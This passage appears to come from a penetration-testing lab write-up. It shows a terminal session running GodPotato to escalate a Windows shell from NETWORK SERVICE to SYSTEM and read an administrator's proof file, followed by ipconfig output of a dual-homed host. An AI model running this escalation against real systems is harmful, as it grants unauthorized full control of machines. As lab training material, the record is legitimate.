 C:\Users\Public>.\Godpotato.exe -cmd "cmd /c type \Users\Administrator\desktop\proof.txt"
.\Godpotato.exe -cmd "cmd /c type \Users\Administrator\desktop\proof.txt"
[*] CombaseModule: 0×140731300511744
[*] DispatchTable: 0×140731303098696
[*] UseProtseqFunction: 0×140731302393408
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\4d8c945e-28c6-4f25-bd14-3733ac8b20f9\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00004402-0bd0-ffff-f4f5-a011c231bda6
[*] DCOM obj OXID: 0×e213e5f9aa688582
[*] DCOM obj OID: 0×141d48b25159eaca
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 932 Token:0×460  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 132
d9e570359cd437392c628fd829b98c6c
C:\Users\Public>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.182.121
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.182.254
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.182.254
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :